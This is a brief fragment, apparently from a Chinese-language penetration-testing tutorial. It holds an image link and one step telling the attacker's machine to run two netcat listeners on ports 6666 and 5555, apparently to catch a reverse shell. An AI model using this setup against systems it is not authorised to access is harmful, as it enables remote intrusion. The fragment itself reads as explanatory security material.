 1. 攻击机需要开两个终端分别监听两个端口:nc -l 6666,nc -l 5555